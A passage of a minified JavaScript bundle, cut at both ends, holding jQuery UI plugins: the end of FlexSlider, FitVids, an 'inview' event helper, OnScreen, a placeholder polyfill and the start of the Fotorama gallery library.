transitionend",function(){clearTimeout(f.ensureAnimationEnd),f.wrapup(c)}),clearTimeout(f.ensureAnimationEnd),f.ensureAnimationEnd=setTimeout(function(){f.wrapup(c)},f.vars.animationSpeed+100)):f.container.animate(f.args,f.vars.animationSpeed,f.vars.easing,function(){f.wrapup(c)})}f.vars.smoothHeight&&w.smoothHeight(f.vars.animationSpeed)}},f.wrapup=function(t){y||b||(0===f.currentSlide&&f.animatingTo===f.last&&f.vars.animationLoop?f.setProps(t,"jumpEnd"):f.currentSlide===f.last&&0===f.animatingTo&&f.vars.animationLoop&&f.setProps(t,"jumpStart")),f.animating=!1,f.currentSlide=f.animatingTo,f.vars.after(f)},f.animateSlides=function(){f.animating||f.flexAnimate(f.getTarget("next"))},f.pause=function(){clearInterval(f.animatedSlides),f.animatedSlides=null,f.playing=!1,f.vars.pausePlay&&w.pausePlay.update("play"),f.syncExists&&w.sync("pause")},f.play=function(){f.playing&&clearInterval(f.animatedSlides),f.animatedSlides=f.animatedSlides||setInterval(f.animateSlides,f.vars.slideshowSpeed),f.started=f.playing=!0,f.vars.pausePlay&&w.pausePlay.update("pause"),f.syncExists&&w.sync("play")},f.stop=function(){f.pause(),f.stopped=!0},f.canAdvance=function(t,e){var i=h?f.pagingCount-1:f.last;return!!e||(h&&f.currentItem===f.count-1&&0===t&&"prev"===f.direction||(!h||0!==f.currentItem||t!==f.pagingCount-1||"next"===f.direction)&&((t!==f.currentSlide||h)&&(!!f.vars.animationLoop||(!f.atEnd||0!==f.currentSlide||t!==i||"next"===f.direction)&&(!f.atEnd||f.currentSlide!==i||0!==t||"next"!==f.direction))))},f.getTarget=function(t){return"next"===(f.direction=t)?f.currentSlide===f.last?0:f.currentSlide+1:0===f.currentSlide?f.last:f.currentSlide-1},f.setProps=function(t,e,i){var n,o=(n=t||(f.itemW+f.vars.itemMargin)*f.move*f.animatingTo,-1*function(){if(b)return"setTouch"===e?t:g&&f.animatingTo===f.last?0:g?f.limit-(f.itemW+f.vars.itemMargin)*f.move*f.animatingTo:f.animatingTo===f.last?f.limit:n;switch(e){case"setTotal":return g?(f.count-1-f.currentSlide+f.cloneOffset)*t:(f.currentSlide+f.cloneOffset)*t;case"setTouch":return t;case"jumpEnd":return g?t:f.count*t;case"jumpStart":return g?f.count*t:t;default:return t}}()+"px");f.transitions&&(o=v?"translate3d(0,"+o+",0)":"translate3d("+o+",0,0)",i=void 0!==i?i/1e3+"s":"0s",f.container.css("-"+f.pfx+"-transition-duration",i),f.container.css("transition-duration",i)),f.args[f.prop]=o,!f.transitions&&void 0!==i||f.container.css(f.args),f.container.css("transform",o)},f.setup=function(t){var e,i;y?(f.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===t&&(u?f.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+f.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(f.currentSlide).css({opacity:1,zIndex:2}):f.slides.css({opacity:0,display:"block",zIndex:1}).eq(f.currentSlide).css({zIndex:2}).animate({opacity:1},f.vars.animationSpeed,f.vars.easing)),f.vars.smoothHeight&&w.smoothHeight()):("init"===t&&(f.viewport=x('<div class="'+d+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(f).append(f.container),f.cloneCount=0,f.cloneOffset=0,g&&(i=x.makeArray(f.slides).reverse(),f.slides=x(i),f.container.empty().append(f.slides))),f.vars.animationLoop&&!b&&(f.cloneCount=2,f.cloneOffset=1,"init"!==t&&f.container.find(".clone").remove(),w.uniqueID(f.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(f.container),w.uniqueID(f.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(f.container)),f.newSlides=x(f.vars.selector,f),e=g?f.count-1-f.currentSlide+f.cloneOffset:f.currentSlide+f.cloneOffset,v&&!b?(f.container.height(200*(f.count+f.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){f.newSlides.css({display:"block"}),f.doMath(),f.viewport.height(f.h),f.setProps(e*f.h,"init")},"init"===t?100:0)):(f.container.width(200*(f.count+f.cloneCount)+"%"),f.setProps(e*f.computedW,"init"),setTimeout(function(){f.doMath(),f.newSlides.css({width:f.computedW,float:"left",display:"block"}),f.vars.smoothHeight&&w.smoothHeight()},"init"===t?100:0)));b||f.slides.removeClass(d+"active-slide").eq(f.currentSlide).addClass(d+"active-slide"),f.vars.init(f)},f.doMath=function(){var t=f.slides.first(),e=f.vars.itemMargin,i=f.vars.minItems,n=f.vars.maxItems;f.w=void 0===f.viewport?f.width():f.viewport.width(),f.h=t.height(),f.boxPadding=t.outerWidth()-t.width(),b?(f.itemT=f.vars.itemWidth+e,f.minW=i?i*f.itemT:f.w,f.maxW=n?n*f.itemT-e:f.w,f.itemW=f.minW>f.w?(f.w-e*(i-1))/i:f.maxW<f.w?(f.w-e*(n-1))/n:f.vars.itemWidth>f.w?f.w:f.vars.itemWidth,f.visible=Math.floor(f.w/f.itemW),f.move=0<f.vars.move&&f.vars.move<f.visible?f.vars.move:f.visible,f.pagingCount=Math.ceil((f.count-f.visible)/f.move+1),f.last=f.pagingCount-1,f.limit=1===f.pagingCount?0:f.vars.itemWidth>f.w?f.itemW*(f.count-1)+e*(f.count-1):(f.itemW+e)*f.count-f.w-e):(f.itemW=f.w,f.pagingCount=f.count,f.last=f.count-1),f.computedW=f.itemW-f.boxPadding},f.update=function(t,e){f.doMath(),b||(t<f.currentSlide?f.currentSlide+=1:t<=f.currentSlide&&0!==t&&--f.currentSlide,f.animatingTo=f.currentSlide),f.vars.controlNav&&!f.manualControls&&("add"===e&&!b||f.pagingCount>f.controlNav.length?w.controlNav.update("add"):("remove"===e&&!b||f.pagingCount<f.controlNav.length)&&(b&&f.currentSlide>f.last&&(--f.currentSlide,--f.animatingTo),w.controlNav.update("remove",f.last))),f.vars.directionNav&&w.directionNav.update()},f.addSlide=function(t,e){var i=x(t);f.count+=1,f.last=f.count-1,v&&g?void 0!==e?f.slides.eq(f.count-e).after(i):f.container.prepend(i):void 0!==e?f.slides.eq(e).before(i):f.container.append(i),f.update(e,"add"),f.slides=x(f.vars.selector+":not(.clone)",f),f.setup(),f.vars.added(f)},f.removeSlide=function(t){var e=isNaN(t)?f.slides.index(x(t)):t;--f.count,f.last=f.count-1,isNaN(t)?x(t,f.slides).remove():v&&g?f.slides.eq(f.last).remove():f.slides.eq(t).remove(),f.doMath(),f.update(e,"remove"),f.slides=x(f.vars.selector+":not(.clone)",f),f.setup(),f.vars.removed(f)},w.init()},x(window).blur(function(){focused=!1}).focus(function(){focused=!0}),x.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},x.fn.flexslider=function(n){if(void 0===n&&(n={}),"object"==typeof n)return this.each(function(){var t=x(this),e=n.selector?n.selector:".slides > li",i=t.find(e);1===i.length&&!0===n.allowOneSlide||0===i.length?(i.fadeIn(400),n.start&&n.start(t)):void 0===t.data("flexslider")&&new x.flexslider(this,n)});var t=x(this).data("flexslider");switch(n){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof n&&t.flexAnimate(n,!0)}}}(jQuery),function(o){"use strict";o.fn.fitVids=function(t){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var e=document.head||document.getElementsByTagName("head")[0],n=document.createElement("div");n.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',e.appendChild(n.childNodes[1])}return t&&o.extend(i,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&t.push(i.customSelector);var n=".fitvidsignore";i.ignore&&(n=n+", "+i.ignore);var e=o(this).find(t.join(","));(e=(e=e.not("object object")).not(n)).each(function(){var t=o(this);if(!(0<t.parents(n).length||"embed"===this.tagName.toLowerCase()&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length)){1==(t.css("width")&&t.css("width").indexOf("%")||t.css("height")&&t.css("height").indexOf("%"))&&t.removeAttr("width").removeAttr("height"),t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var e=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));if(!t.attr("name")){var i="fitvid"+o.fn.fitVids._count;t.attr("name",i),o.fn.fitVids._count++}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*e+"%"),t.removeAttr("height").removeAttr("width")}})})},o.fn.fitVids._count=0}(window.jQuery||window.Zepto),function(d){function e(){var t,e,i,o=d(),n=0;if(d.each(p,function(t,e){var i=e.data.selector,n=e.$element;o=o.add(i?n.find(i):n)}),t=o.length)for(u=u||(i=e=void 0,(i={height:m.innerHeight,width:m.innerWidth}).height||!(e=f.compatMode)&&d.support.boxModel||(i={height:(e="CSS1Compat"===e?v:f.body).clientHeight,width:e.clientWidth}),i),h=h||{top:m.pageYOffset||v.scrollTop||f.body.scrollTop,left:m.pageXOffset||v.scrollLeft||f.body.scrollLeft};n<t;n++)if(d.contains(v,o[n])){var a=d(o[n]),s=a.height(),r=a.width(),l=a.offset(),c=a.data("inview");if(!h||!u)break;l.top+s>h.top&&l.top<h.top+u.height&&l.left+r>h.left&&l.left<h.left+u.width?(l=(r=h.left>l.left?"right":h.left+u.width<l.left+r?"left":"both")+"-"+(s=h.top>l.top?"bottom":h.top+u.height<l.top+s?"top":"both"),c&&c===l||a.data("inview",l).trigger("inview",[!0,r,s])):c&&a.data("inview",!1).trigger("inview",[!1])}}var u,h,i,p={},f=document,m=window,v=f.documentElement,n=d.expando;d.event.special.inview={add:function(t){p[t.guid+"-"+this[n]]={data:t,$element:d(this)},i||d.isEmptyObject(p)||(i=setInterval(e,250))},remove:function(t){try{delete p[t.guid+"-"+this[n]]}catch(t){}d.isEmptyObject(p)&&(clearInterval(i),i=null)}},d(m).bind("scroll resize",function(){u=h=null}),!v.addEventListener&&v.attachEvent&&v.attachEvent("onfocusin",function(){h=null})}(jQuery),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.OnScreen=e()}(this,function(){"use strict";function a(t){var e=arguments.length<=1||void 0===arguments[1]?{tolerance:0,container:window}:arguments[1];if(!t)return!1;"string"==typeof t&&(t=document.querySelector(t)),"string"==typeof e&&(e={container:document.querySelector(e)});var i=void 0,n=t.getBoundingClientRect();if(e.container===window)i=0<n.bottom-e.tolerance&&0<n.right-e.tolerance&&n.left+e.tolerance<(window.innerWidth||document.documentElement.clientWidth)&&n.top+e.tolerance<(window.innerHeight||document.documentElement.clientHeight);else{var o=e.container.getBoundingClientRect();i=t.offsetTop+t.clientHeight-e.tolerance>e.container.scrollTop&&t.offsetLeft+t.clientWidth-e.tolerance>e.container.scrollLeft&&t.offsetLeft+e.tolerance<o.width+e.container.scrollLeft&&t.offsetTop+e.tolerance<o.height+e.container.scrollTop}return i}function t(){var t,e,i,n,o=this,a=arguments.length<=0||void 0===arguments[0]?{tolerance:0,debounce:100,container:window}:arguments[0];this.options={},this.trackedElements={},Object.defineProperties(this.options,{container:{configurable:!1,enumerable:!1,get:function(){var t=void 0;return"string"==typeof a.container?t=document.querySelector(a.container):a.container instanceof HTMLElement&&(t=a.container),t||window},set:function(t){a.container=t}},debounce:{get:function(){return parseInt(a.debounce,10)||100},set:function(t){a.debounce=t}},tolerance:{get:function(){return parseInt(a.tolerance,10)||0},set:function(t){a.tolerance=t}}}),Object.defineProperty(this,"_scroll",{enumerable:!1,configurable:!1,writable:!1,value:this._debouncedScroll.call(this)}),t=document.querySelector("body"),e=function(){Object.keys(o.trackedElements).forEach(function(t){o.on("enter",t),o.on("leave",t)})},i=window.MutationObserver||window.WebKitMutationObserver,n=window.addEventListener,i?new i(function(t){(t[0].addedNodes.length||t[0].removedNodes.length)&&e()}).observe(t,{childList:!0,subtree:!0}):n&&(t.addEventListener("DOMNodeInserted",e,!1),t.addEventListener("DOMNodeRemoved",e,!1)),this.attach()}return Object.defineProperties(t.prototype,{_debouncedScroll:{configurable:!1,writable:!1,enumerable:!1,value:function(){var t=this,e=void 0;return function(){clearTimeout(e),e=setTimeout(function(){!function(t,e){var i=arguments.length<=0||void 0===t?{}:t,n=arguments.length<=1||void 0===e?{tolerance:0}:e,o=Object.keys(i);o.length&&o.forEach(function(e){i[e].nodes.forEach(function(t){a(t.node,n)?(t.wasVisible=t.isVisible,t.isVisible=!0):(t.wasVisible=t.isVisible,t.isVisible=!1),!0===t.isVisible&&!1===t.wasVisible&&"function"==typeof i[e].enter&&i[e].enter(t.node),!1===t.isVisible&&!0===t.wasVisible&&"function"==typeof i[e].leave&&i[e].leave(t.node)})})}(t.trackedElements,t.options)},t.options.throttle)}}},attach:{configurable:!1,writable:!1,enumerable:!1,value:function(){var t=this.options.container;t instanceof HTMLElement&&"static"===window.getComputedStyle(t).position&&(t.style.position="relative"),t.addEventListener("scroll",this._scroll),window.addEventListener("resize",this._scroll),this._scroll(),this.attached=!0}},destroy:{configurable:!1,writable:!1,enumerable:!1,value:function(){this.options.container.removeEventListener("scroll",this._scroll),window.removeEventListener("resize",this._scroll),this.attached=!1}},off:{configurable:!1,writable:!1,enumerable:!1,value:function(t,e){this.trackedElements.hasOwnProperty(e)&&this.trackedElements[e][t]&&delete this.trackedElements[e][t],this.trackedElements[e].enter||this.trackedElements[e].leave||delete this.trackedElements[e]}},on:{configurable:!1,writable:!1,enumerable:!1,value:function(t,e,i){if(!t)throw new Error("No event given. Choose either enter or leave");if(!e)throw new Error("No selector to track");if(["enter","leave"].indexOf(t)<0)throw new Error(t+" event is not supported");this.trackedElements.hasOwnProperty(e)||(this.trackedElements[e]={}),this.trackedElements[e].nodes=[];for(var n=0;n<document.querySelectorAll(e).length;n++){var o={isVisible:!1,wasVisible:!1,node:document.querySelectorAll(e)[n]};this.trackedElements[e].nodes.push(o)}"function"==typeof i&&(this.trackedElements[e][t]=i)}}}),t.check=a,t}),function(t,e,o){var i,n,a="[object OperaMini]"==Object.prototype.toString.call(t.operamini),s="placeholder"in e.createElement("input")&&!a,r="placeholder"in e.createElement("textarea")&&!a,l=o.fn,c=o.valHooks,d=o.propHooks;function u(t,e){var i=this,n=o(i);if(i.value==n.attr("placeholder")&&n.hasClass("placeholder"))if(n.data("placeholder-password")){if(n=n.hide().next().show().attr("id",n.removeAttr("id").data("placeholder-id")),!0===t)return n[0].value=e;n.focus()}else i.value="",n.removeClass("placeholder"),i==p()&&i.select()}function h(){var e,t=o(this),i=this.id;if(""==this.value){if("password"==this.type){if(!t.data("placeholder-textinput")){try{e=t.clone().attr({type:"text"})}catch(t){e=o("<input>").attr(o.extend(function(t){var i={},n=/^jQuery\d+$/;return o.each(t.attributes,function(t,e){e.specified&&!n.test(e.name)&&(i[e.name]=e.value)}),i}(this),{type:"text"}))}e.removeAttr("name").data({"placeholder-password":t,"placeholder-id":i}).bind("focus.placeholder",u),t.data({"placeholder-textinput":e,"placeholder-id":i}).before(e)}t=t.removeAttr("id").hide().prev().attr("id",i).show()}t.addClass("placeholder"),t[0].value=t.attr("placeholder")}else t.removeClass("placeholder")}function p(){try{return e.activeElement}catch(t){}}s&&r?(n=l.placeholder=function(){return this}).input=n.textarea=!0:((n=l.placeholder=function(){return this.filter((s?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":u,"blur.placeholder":h}).data("placeholder-enabled",!0).trigger("blur.placeholder"),this}).input=s,n.textarea=r,i={get:function(t){var e=o(t),i=e.data("placeholder-password");return i?i[0].value:e.data("placeholder-enabled")&&e.hasClass("placeholder")?"":t.value},set:function(t,e){var i=o(t),n=i.data("placeholder-password");return n?n[0].value=e:i.data("placeholder-enabled")?(""==e?(t.value=e,t!=p()&&h.call(t)):i.hasClass("placeholder")&&u.call(t,!0,e)||(t.value=e),i):t.value=e}},s||(c.input=i,d.value=i),r||(c.textarea=i,d.value=i),o(function(){o(e).delegate("form","submit.placeholder",function(){var t=o(".placeholder",this).each(u);setTimeout(function(){t.each(h)},10)})}),o(t).bind("beforeunload.placeholder",function(){o(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery),blockFotoramaData=!0,fotoramaVersion="4.6.2",function(a,ye,we,xe,l){"use strict";function Ce(){}function Te(t,e,i){return Math.max(isNaN(e)?-1/0:e,Math.min(isNaN(i)?1/0:i,t))}function Se(t){var e={};return Fi?e.transform="translate3d("+t+"px,0,0)":e.left=t,e}function ke(t){return{"transition-duration":t+"ms"}}function n(t,e){return isNaN(t)?e:t}function Ee(t,e){return n(+String(t).replace(e||"px",""))}function $e(t,e){return n((/%$/.test(i=t)?Ee(i,"%"):l)/100*e,Ee(t));var i}function _e(t){return(!isNaN(Ee(t))||!isNaN(Ee(t,"%")))&&t}function Me(t,e,i,n){return(t-(n||0))*(e+(i||0))}function s(t,e,i,n){var o,a=t.data();a&&(a.onEndFn=function(){o||(o=!0,clearTimeout(a.tT),i())},a.tProp=e,clearTimeout(a.tT),a.tT=setTimeout(function(){a.onEndFn()},1.5*n),function(t){var e=t.data();if(!e.tEnd){Ue(t[0],{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",msTransition:"MSTransitionEnd",transition:"transitionend"}[c.prefixed("transition")],function(t){e.tProp&&t.propertyName.match(e.tProp)&&e.onEndFn()}),e.tEnd=!0}}(t))}function Ne(i,t){if(i.length){var e=i.data();Fi?(i.css(ke(0)),e.onEndFn=Ce,clearTimeout(e.tT)):i.stop();var n=Ae(t,function(){return t=i,Fi?+((e=t.css("transform")).match(/ma/)&&e.match(/-?\d+(?!d)/g)[e.match(/3d/)?12:4]):+t.css("left").replace("px","");var t,e});return i.css(Se(n)),n}}function Ae(){for(var t,e=0,i=arguments.length;e<i&&"number"!=typeof(t=e?arguments[e]():arguments[e]);e++);return t}function r(t,e){return Math.round(t+(e-t)/1.5)}function Ie(){return Ie.p=Ie.p||("https:"===we.protocol?"https://":"http://")}function Pe(t,e){if("string"!=typeof t)return t;var i,n,o,a;if(i=t,(n=ye.createElement("a")).href=i,(t=n).host.match(/youtube\.com/)&&t.search){if(o=t.search.split("v=")[1]){var s=o.indexOf("&");-1!==s&&(o=o.substring(0,s)),a="youtube"}}else t.host.match(/youtube\.com|youtu\.be/)?(o=t.pathname.replace(/^\/(embed\/|v\/)?/,"").replace(/\/.*/,""),a="youtube"):t.host.match(/vimeo\.com/)&&(a="vimeo",o=t.pathname.replace(/^\/(video\/)?/,"").replace(/\/.*/,""));return o&&a||!e||(o=t.href,a="custom"),!!o&&{id:o,type:a,s:t.search.replace(/^\?/,""),p:Ie()}}function Oe(t,e,i,n){for(var o=0,a=t.length;o<a;o++){var s=t[o];if(s.i===i&&s.thumbsReady){var r={videoReady:!0};r[Ui]=r[Ki]=r[Qi]=!1,n.splice(o,1,xe.extend({},s,r,e));break}}}function Le(t){function u(t,e,i){var n=i.thumb&&i.img!==i.thumb,o=Ee(i.width||t.attr("width")),a=Ee(i.height||t.attr("height"));xe.extend(i,{width:o,height:a,thumbratio:Ve(i.thumbratio||Ee(i.thumbwidth||e&&e.attr("width")||n||o)/Ee(i.thumbheight||e&&e.attr("height")||n||a))})}var h=[];return t.children().each(function(){var t,e,i,n,o,a,s,r,l,c=xe(this),d=Be(xe.extend(c.data(),{id:c.attr("id")}));if(c.is("a, img"))e=d,i=!0,n=(t=c).children("img").eq(0),o=t.attr("href"),a=t.attr("src"),s=n.attr("src"),r=e.video,(l=!!i&&Pe(o,!0===r))?o=!1:l=r,u(t,n,xe.extend(e,{video:l,img:e.img||o||a||s,thumb:e.thumb||s||a||o}));else{if(c.is(":empty"))return;u(c,null,xe.extend(d,{html:this,_html:c.html()}))}h.push(d)}),h}function je(t,e,i,n){return je.i||(je.i=1,je.ii=[!0]),void 0===je.ii[n=n||je.i]&&(je.ii[n]=!0),t()?e():je.ii[n]&&setTimeout(function(){je.ii[n]&&je(t,e,i,n)},i||100),je.i++}function De(t,e,i,n){var o,a=t.data(),s=a.measures;if(s&&(!a.l||a.l.W!==s.width||a.l.H!==s.height||a.l.r!==s.ratio||a.l.w!==e.w||a.l.h!==e.h||a.l.m!==i||a.l.p!==n)){var r=s.width,l=s.height,c=e.w/e.h,d=s.ratio>=c,u="scaledown"===i,h="contain"===i,p="cover"===i,f={x:_e((o=((o=n)+"").split(/\s+/))[0])||T,y:_e(o[1])||T};d&&(u||h)||!d&&p?l=(r=Te(e.w,0,u?r:1/0))/s.ratio:(d&&p||!d&&(u||h))&&(r=(l=Te(e.h,0,u?l:1/0))*s.ratio),t.css({width:Math.ceil(r),height:Math.ceil(l),left:Math.floor($e(f.x,e.w-r)),top:Math.floor($e(f.y,e.h-l))}),a.l={W:s.width,H:s.height,r:s.ratio,w:e.w,h:e.h,m:i,p:n}}return!0}function We(t,e,i){return e!==i&&(t<=e?"left":i<=t?"right":"left right")}function Fe(t,e,i,n){if(!i)return!1;if(!isNaN(t))return t-(n?0:1);for(var o,a=0,s=e.length;a<s;a++){if(e[a].id===t){o=a;break}}return o}function Re(t,e){return'<div class="'+t+'">'+(e||"")+"</div>"}function qe(t){for(var e=t.length;e;){var i=Math.floor(Math.random()*e--),n=t[e];t[e]=t[i],t[i]=n}return t}function ze(t){return"[object Array]"==Object.prototype.toString.call(t)&&xe.map(t,function(t){return xe.extend({},t)})}function He(t,e,i){t.scrollLeft(e||0).scrollTop(i||0)}function Be(t){if(t){var i={};return xe.each(t,function(t,e){i[t.toLowerCase()]=e}),i}}function Ve(t){if(t){var e=+t;return isNaN(e)?(e=t.split("/"))[0]/e[1]||l:e}}function Ue(t,e,i,n){e&&(t.addEventListener?t.addEventListener(e,i,!!n):t.attachEvent("on"+e,i))}function Qe(t){return{tabindex:-1*t+"",disabled:t}}function Ke(e,i){Ue(e,"keyup",function(t){e.getAttribute("disabled")||13==t.keyCode&&i.call(e,t)})}function Ye(e,i){Ue(e,"focus",e.onfocusin=function(t){i.call(e,t)},!0)}function Xe(t,e){t.preventDefault?t.preventDefault():t.returnValue=!1,e&&t.stopPropagation&&t.stopPropagation()}function Ge(t){return t?">":"<"}function Je(t,e){var i=t.data(),n=Math.round(e.pos),o=function(){i.sliding=!1,(e.onEnd||Ce)()};void 0!==e.overPos&&e.overPos!==e.pos&&(n=e.overPos,o=function(){Je(t,xe.extend({},e,{overPos:e.pos,time:Math.max(Vi,e.time/2)}))});var a=xe.extend(Se(n),e.width&&{width:e.width});i.sliding=!0,Fi?(t.css(xe.extend(ke(e.time),a)),10<e.time?s(t,"transform",o,e.time):o()):t.stop().animate(a,e.time,C,o)}function g(t){var e=(t.touches||[])[0]||t;t._x=e.pageX,t._y=e.clientY,t._now=xe.now()}function Ze(t,s){function e(t){return o=xe(t.target),v.checked=u=h=f=!1,l||v.flow||t.touches&&1<t.touches.length||1<t.which||b&&b.type!==t.type&&w||(u=s.select&&o.is(s.select,m))?u:(d="touchstart"===t.type,h=o.is("a, a *",m),a=v.control,p=v.noMove||v.noSwipe||a?16:v.snap?0:4,g(t),c=b=t,y=t.type.replace(/down|start/,"move").replace(/Down/,"Move"),(s.onStart||Ce).call(m,t,{control:a,$target:o}),l=v.flow=!0,void(d&&!v.go||Xe(t)))}function i(t){if(t.touches&&1<t.touches.length||Hi&&!t.isPrimary||y!==t.type||!l)return l&&r(),void(s.onTouchEnd||Ce)();g(t);var e=Math.abs(t._x-c._x),i=Math.abs(t._y-c._y),n=e-i,o=(v.go||v.x||0<=n)&&!v.noSwipe,a=n<0;d&&!v.checked?(l=o)&&Xe(t):(Xe(t),(s.onMove||Ce).call(m,t,{touch:d})),!f&&Math.sqrt(Math.pow(e,2)+Math.pow(i,2))>p&&(f=!0),v.checked=v.checked||o||a}function r(t){(s.onTouchEnd||Ce)();var e=l;v.control=l=!1,e&&(v.flow=!1),!e||h&&!v.checked||(t&&Xe(t),w=!0,clearTimeout(x),x=setTimeout(function(){w=!1},1e3),(s.onEnd||Ce).call(m,{moved:f,$target:o,control:a,touch:d,startEvent:c,aborted:!t||"MSPointerCancel"===t.type}))}function n(){v.flow&&setTimeout(function(){v.flow=!1},Bi)}var l,c,o,a,d,u,h,p,f,m=t[0],v={};return Hi?(Ue(m,"MSPointerDown",e),Ue(ye,"MSPointerMove",i),Ue(ye,"MSPointerCancel",r),Ue(ye,"MSPointerUp",r)):(Ue(m,"touchstart",e),Ue(m,"touchmove",i),Ue(m,"touchend",r),Ue(ye,"touchstart",function(){v.flow||setTimeout(function(){v.flow=!0},10)}),Ue(ye,"touchend",n),Ue(ye,"touchcancel",n),Di.on("scroll",n),t.on("mousedown",e),Wi.on("mousemove",i).on("mouseup",r)),t.on("click","a",function(t){v.checked&&Xe(t)}),v}function ti(w,x){function C(t,e){I=!0,i=T=t._x,o=t._now,E=[[o,i]],S=k=O.noMove||e?0:Ne(w,(x.getPos||Ce)()),(x.onStart||Ce).call(P,t)}var i,T,S,k,n,E,o,$,_,M,N,A,a,I,P=w[0],s=w.data(),O={};return O=xe.extend(Ze(x.$wrap,xe.extend({},x,{onStart:function(t,e){_=O.min,M=O.max,N=O.snap,A=t.altKey,I=a=!1,e.control||s.sliding||C(t)},onMove:function(t,e){O.noSwipe||(I||C(t),T=t._x,E.push([t._now,T]),n=We(k=S-(i-T),_,M),k<=_?k=r(k,_):M<=k&&(k=r(k,M)),O.noMove||(w.css(Se(k)),a||(a=!0,e.touch||Hi||w.addClass(L)),(x.onMove||Ce).call(P,t,{pos:k,edge:n})))},onEnd:function(t){if(!O.noSwipe||!t.moved){I||C(t.startEvent,!0),t.touch||Hi||w.removeClass(L);for(var e,i,n,o,a,s,r,l,c,d=($=xe.now())-Bi,u=null,h=Vi,p=x.friction,f=E.length-1;0<=f;f--){if(e=E[f][0],i=Math.abs(e-d),null===u||i<n)u=e,o=E[f][1];else if(u===d||n<i)break;n=i}r=Te(k,_,M);var m=o-T,v=0<=m,g=$-u,b=Bi<g,y=!b&&k!==S&&r===k;N&&(r=Te(Math[y?v?"floor":"ceil":"round"](k/N)*N,_,M),_=M=r),y&&(N||r===k)&&(c=-m/g,h*=Te(Math.abs(c),x.timeLow,x.timeHigh),a=Math.round(k+c*h/p),N||(r=a),(!v&&M<a||v&&a<_)&&(s=v?_:M,N||(r=s),l=Te(r+.03*(l=a-s),s-50,s+50),h=Math.abs((k-l)/(c/p)))),h*=A?10:1,(x.onEnd||Ce).call(P,xe.extend(t,{moved:t.moved||b&&N,pos:k,newPos:r,overPos:l,time:h}))}}})),O)}function ei(t,l){var c,d,u,e=t[0],h={prevent:{}};return Ue(e,m,function(t){var e=t.wheelDeltaY||-1*t.deltaY||0,i=t.wheelDeltaX||-1*t.deltaX||0,n=Math.abs(i)&&!Math.abs(e),o=Ge(i<0),a=d===o,s=xe.now(),r=s-u<Bi;d=o,u=s,n&&h.ok&&(!h.prevent[o]||c)&&(Xe(t,!0),c&&a&&r||(l.shift&&(c=!0,clearTimeout(h.t),h.t=setTimeout(function(){c=!1},v)),(l.onEnd||Ce)(t,l.shift?o:i)))}),h}function ii(){xe.each(xe.Fotorama.instances,function(t,e){e.index=t})}var ni="fotorama",oi="fullscreen",ai=ni+"__wrap",si=ai+"--video",ri=ai+"--no-controls",li=ai+"--only-active",ci=ni+"__stage",di=ci+"__frame",ui=ni+"__grab",hi=ni+"__arr",pi=hi+"--disabled",fi=ni+"__nav",mi=fi+"--dots",vi=fi+"--thumbs",gi=fi+"__frame",t=ni+"__fade",bi=t+"-front",yi=t+"-rear",wi="fotorama__shadows",xi=ni+"__active",Ci=ni+"__select",Ti=ni+"--fullscreen",Si=ni+"__error",ki=ni+"__loading",Ei=ni+"__loaded",L=ni+"__grabbing",$i=ni+"__img",_i=ni+"__thumb",e=ni+"__video",Mi=e+"-play",Ni='" tabindex="0" role="button',i=xe&&xe.fn.jquery.split(".");if(!i||i[0]<1||1==i[0]&&i[1]<8)throw"Fotorama requires jQuery 1.8 or later and will not run without it.";var c=function(u,a){function s(t,e){return typeof t===e}function r(t,e){for(var i in t){var n=t[i];if(!~(""+n).indexOf("-")&&c[n]!==a)return"pfx"!=e||n}return!1}function n(t,e,i){var n=t.charAt(0).toUpperCase()+t.slice(1),o=(t+" "+m.join(n+" ")+n).split(" ");return s(e,"string")||s(e,"undefined")?r(o,e):function(t,e,i){for(var n in t){var o=e[t[n]];if(o!==a)return!1===i?t[n]:s(o,"function")?o.bind(i||e):o}return!1}(o=(t+" "+v.join(n+" 